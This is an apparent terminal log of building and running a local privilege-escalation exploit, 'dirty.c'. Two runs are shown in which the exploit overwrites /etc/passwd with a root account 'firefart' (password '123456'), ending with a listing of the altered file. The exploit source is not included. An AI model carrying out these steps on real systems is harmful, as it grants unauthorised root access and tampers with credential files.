 dirty.c
gcc -pthread dirty.c -o dirty -lcrypt
./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
cat /etc/passwd
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh